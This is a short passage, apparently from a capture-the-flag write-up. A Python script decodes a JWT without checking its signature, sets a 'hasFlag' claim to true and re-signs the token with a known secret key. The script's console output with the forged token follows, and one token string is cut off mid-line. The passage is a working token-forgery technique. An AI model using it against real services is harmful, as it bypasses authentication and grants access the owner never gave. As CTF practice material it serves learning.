 import jwt
jwt_str = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3NDI2Mjk1Mzcs
# 对称密钥
secret_key = "Starven_secret_key"
# 解码 JWT，不验证签名
decoded = jwt.decode(jwt_str, options={"verify_signature": False})
# 修改 hasFlag 的值为 true
decoded['hasFlag'] = True
# 使用对称密钥重新编码 JWT
new_jwt = jwt.encode(decoded, key=secret_key, algorithm='HS256')
print("新的 JWT 字符串:")
print(new_jwt)
JWT
C:\Users\31626\PycharmProjects\sql\.venv\Scripts\python.exe C:\Users\31626\PycharmProjects\加解密\JWT.py
新的 JWT 字符串:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3NDI2Mjk1MzcsIm5iZiI6MTc0